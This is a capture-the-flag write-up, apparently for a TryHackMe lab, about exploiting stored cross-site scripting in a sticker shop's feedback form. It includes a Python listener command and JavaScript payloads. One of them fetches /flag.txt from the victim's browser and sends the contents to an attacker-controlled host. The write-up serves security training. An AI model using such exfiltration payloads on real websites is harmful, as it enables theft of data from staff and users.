Challenge description
Your local sticker shop has finally developed its own webpage. They do not have too much experience regarding web development, so they decided to develop and host everything on the same computer that they use for browsing the internet and looking at customer feedback. Smart move!
Can you read the flag at http://MACHINE_IP:8080/flag.txt?
Challenge Overview
This challenge revolves around identifying and exploiting a vulnerability in the sticker shop's feedback system to gain access to a restricted flag file. The website allows user input through a feedback form, which is likely susceptible to cross-site scripting (XSS). By injecting JavaScript, we aim to exploit this vulnerability and retrieve the flag.
Web Enumeration
Navigating to http://10.10.112.109:8080 presents us with the home page of the Cat Sticker Shop:

The website also contains a Feedback page, which allows users to submit comments:

Attempting to access http://10.10.112.109:8080/flag.txt directly results in an unauthorized access error:

Since the flag is inaccessible directly, we need to find an alternative way to retrieve its contents.
Exploiting the Feedback Form
Given that the website allows user-submitted feedback, it is possible that the input is not sanitized properly. If the application fails to escape user input before rendering it on the page, we can inject JavaScript (XSS) to perform malicious actions.
Proof of Concept (PoC)
To test for an XSS vulnerability, we use a simple payload that attempts to send a request to our external server.
Steps:
Set up a simple HTTP server to capture requests:
bashpython3 -m http.server 8000Submit the following payload in the feedback form:
html<script>fetch("http://<your-thm-ip>:8000")</script>If the vulnerability exists, our HTTP server should receive an incoming request:

Since our request was received, this confirms that the feedback form is vulnerable to stored XSS.
Retrieving the Flag
Now that we have confirmed the vulnerability, we craft a payload to fetch the contents of flag.txt and send it to our external listener.
Exploit Payload:
<script>
fetch("/flag.txt")
.then(response => response.text())
.then(text => fetch("http://<your-thm-ip>:8000/?data=" + text));
</script>Steps to Execute:
Ensure your HTTP server is still running:
bashpython3 -m http.server 8000Submit the payload in the feedback form.
Check your listener for incoming requests containing the flag:

By intercepting the request, we successfully retrieve the flag and complete the challenge!
